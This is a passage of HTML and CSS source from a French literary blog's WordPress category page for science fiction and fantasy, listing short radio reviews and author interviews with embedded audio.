.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="archive category category-sffantasyanticipation category-24 wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog hfeed has-header-image has-sidebar page-two-column colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation" aria-current="page">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">

			<header class="page-header">
			<h1 class="page-title">Catégorie : <span>SF/Fantasy/Anticipation</span></h1>		</header><!-- .page-header -->
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

					
<article id="post-7980" class="post-7980 post type-post status-publish format-standard hentry category-entretiens category-18 category-livres-chroniques category-sffantasyanticipation">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/interview-de-katrina-kalda" rel="bookmark"><time class="entry-date published" datetime="2024-07-02T20:30:43+02:00">2 juillet 2024</time><time class="updated" datetime="2024-07-03T09:32:48+02:00">3 juillet 2024</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://despochessouslesyeux.fr/interview-de-katrina-kalda" rel="bookmark">Interview de Katrina Kalda</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="340" height="247" src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/Halanga-Tome-01-02.jpg" alt="" class="wp-image-7981" style="width:478px;height:auto" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/Halanga-Tome-01-02.jpg 340w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/Halanga-Tome-01-02-300x218.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" /><figcaption class="wp-element-caption">Par Robert</figcaption></figure>



<p>Katrina Kalda, autrice tourangelle, après plusieurs romans primés parus chez Gallimard, s&rsquo;essaie avec succès à un dyptique fantasy dont le 2ème tome « Halanga &#8211; les hommes-oiseaux » vient de paraitre chez Syros</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/ITW-Katrina-Kalda.mp3"></audio></figure>
	</div><!-- .entry-content -->

	
</article><!-- #post-7980 -->

<article id="post-7901" class="post-7901 post type-post status-publish format-standard hentry category-chroniques category-livres-chroniques category-sffantasyanticipation">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/dehors-les-chiens-les-infideles" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-11T16:57:23+02:00">11 mai 2024</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://despochessouslesyeux.fr/dehors-les-chiens-les-infideles" rel="bookmark">Dehors les chiens, les infidèles</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full"><img decoding="async" width="340" height="340" src="https://despochessouslesyeux.fr/wp-content/uploads/2024/05/Dehors-les-chiens-les-infideles.jpg" alt="" class="wp-image-7902" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/05/Dehors-les-chiens-les-infideles.jpg 340w, https://despochessouslesyeux.fr/wp-content/uploads/2024/05/Dehors-les-chiens-les-infideles-300x300.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/05/Dehors-les-chiens-les-infideles-150x150.jpg 150w, https://despochessouslesyeux.fr/wp-content/uploads/2024/05/Dehors-les-chiens-les-infideles-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /><figcaption class="wp-element-caption">par Robert</figcaption></figure>



<p>Avec un titre issu d’une citation biblique Apocalypse 22.15, Maïa Mazaurette se lance dans un roman de dark fantasy dans un monde dichotomique divisé entre le bien et le mal.</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2024/05/Dehors-les-chiens-les-infideles.mp3"></audio></figure>
	</div><!-- .entry-content -->

	
</article><!-- #post-7901 -->

<article id="post-7734" class="post-7734 post type-post status-publish format-standard hentry category-coups-de-cur category-entretiens category-18 category-livres-chroniques category-sffantasyanticipation">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/interview-de-serge-pelle" rel="bookmark"><time class="entry-date published" datetime="2024-01-30T16:19:41+01:00">30 janvier 2024</time><time class="updated" datetime="2024-02-01T17:08:44+01:00">1 février 2024</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://despochessouslesyeux.fr/interview-de-serge-pelle" rel="bookmark">Interview de Serge Pellé</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="340" height="340" src="https://despochessouslesyeux.fr/wp-content/uploads/2024/01/Les-Futurs-de-Liu-Cixin-Les-Migrants-du-temps.jpg" alt="" class="wp-image-7735" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/01/Les-Futurs-de-Liu-Cixin-Les-Migrants-du-temps.jpg 340w, https://despochessouslesyeux.fr/wp-content/uploads/2024/01/Les-Futurs-de-Liu-Cixin-Les-Migrants-du-temps-300x300.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/01/Les-Futurs-de-Liu-Cixin-Les-Migrants-du-temps-150x150.jpg 150w, https://despochessouslesyeux.fr/wp-content/uploads/2024/01/Les-Futurs-de-Liu-Cixin-Les-Migrants-du-temps-100x100.jpg 100w" sizes="auto, (max-width: 340px) 100vw, 340px" /><figcaption class="wp-element-caption">par Robert</figcaption></figure>



<p><strong>Serge Pellé,</strong> dessinateur SF Tourangeau, à qui on doit entre-autres la série <strong>Orbital</strong> mais qui nous parle aujourd’hui de la série BD «<strong>Les futurs de Lui Cixin</strong>» dont le dernier tome <strong>Les migrants du temps</strong> qu&rsquo;il a co-réalisé avec <strong>Sylvain Runberg</strong> est sorti l’automne dernier.</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2024/01/ITW-Serge-Pelle.mp3"></audio></figure>
	</div><!-- .entry-content -->

	
</article><!-- #post-7734 -->

<article id="post-7652" class="post-7652 post type-post status-publish format-standard hentry category-chroniques category-coups-de-cur category-culture-societe category-livres-chroniques category-roman-etranger category-sffantasyanticipation">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/lhomme-qui-savait-la-langue-des-serpents" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-02T10:48:40+01:00">2 janvier 2024</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://despochessouslesyeux.fr/lhomme-qui-savait-la-langue-des-serpents" rel="bookmark">L&rsquo;homme qui savait la langue des serpents</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="340" height="340" src="https://despochessouslesyeux.fr/wp-content/uploads/2024/01/L-Homme-qui-savait-la-langue-des-serpents.jpg" alt="" class="wp-image-7653" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/01/L-Homme-qui-savait-la-langue-des-serpents.jpg 340w, https://despochessouslesyeux.fr/wp-content/uploads/2024/01/L-Homme-qui-savait-la-langue-des-serpents-300x300.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/01/L-Homme-qui-savait-la-langue-des-serpents-150x150.jpg 150w, https://despochessouslesyeux.fr/wp-content/uploads/2024/01/L-Homme-qui-savait-la-langue-des-serpents-100x100.jpg 100w" sizes="auto, (max-width: 340px) 100vw, 340px" /><figcaption class="wp-element-caption">par Erwan</figcaption></figure>



<p>La modernité s’introduit brutalement dans l’univers d’un jeune homme vivant en harmonie dans la forêt à une époque médiévale réinventée. Grand Prix de l&rsquo;Imaginaire en 2014.</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2024/01/L-homme-qui-savait-la-langue-des-serpents.mp3"></audio></figure>
	</div><!-- .entry-content -->

	
</article><!-- #post-7652 -->

<article id="post-7520" class="post-7520 post type-post status-publish format-standard hentry category-chroniques category-culture-societe category-livres-chroniques category-sffantasyanticipation">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/soeurs-dans-la-guerre" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-10T11:20:51+01:00">10 novembre 2023</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://despochessouslesyeux.fr/soeurs-dans-la-guerre" rel="bookmark">Soeurs dans la guerre</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="220" height="322" src="https://despochessouslesyeux.fr/wp-content/uploads/2023/11/soeurs-dans-la-guerre-.jpg" alt="" class="wp-image-7521" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2023/11/soeurs-dans-la-guerre-.jpg 220w, https://despochessouslesyeux.fr/wp-content/uploads/2023/11/soeurs-dans-la-guerre--205x300.jpg 205w" sizes="auto, (max-width: 220px) 100vw, 220px" /><figcaption class="wp-element-caption">par Nadia</figcaption></figure>



<p>Une bonne dystopie féministe sur fond de dérèglement climatique.</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2023/11/Soeurs-dans-la-guerre.mp3"></audio></figure>
	</div><!-- .entry-content -->

	
</article><!-- #post-7520 -->

<article id="post-7499" class="post-7499 post type-post status-publish format-standard hentry category-chroniques category-coups-de-cur category-livres-chroniques category-sffantasyanticipation">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/klara-et-le-soleil" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-03T16:43:35+01:00">3 novembre 2023</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://despochessouslesyeux.fr/klara-et-le-soleil" rel="bookmark">Klara et le soleil</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="340" height="340" src="https://despochessouslesyeux.fr/wp-content/uploads/2023/11/Klara-et-le-Soleil.jpg" alt="" class="wp-image-7500" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2023/11/Klara-et-le-Soleil.jpg 340w, https://despochessouslesyeux.fr/wp-content/uploads/2023/11/Klara-et-le-Soleil-300x300.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2023/11/Klara-et-le-Soleil-150x150.jpg 150w, https://despochessouslesyeux.fr/wp-content/uploads/2023/11/Klara-et-le-Soleil-100x100.jpg 100w" sizes="auto, (max-width: 340px) 100vw, 340px" /><figcaption class="wp-element-caption">par Nadia</figcaption></figure>



<p>Une IA alimentée par l’énergie solaire, découvre l’empathie en partageant la vie d’une jeune fille malade.</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2023/11/Klara-et-le-soleil.mp3"></audio></figure>
	</div><!-- .entry-content -->

	
</article><!-- #post-7499 -->

<article id="post-7382" class="post-7382 post type-post status-publish format-standard hentry category-chroniques category-coups-de-cur category-livres-chroniques category-sffantasyanticipation tag-chronique tag-societe">
		<header class="entry-header">
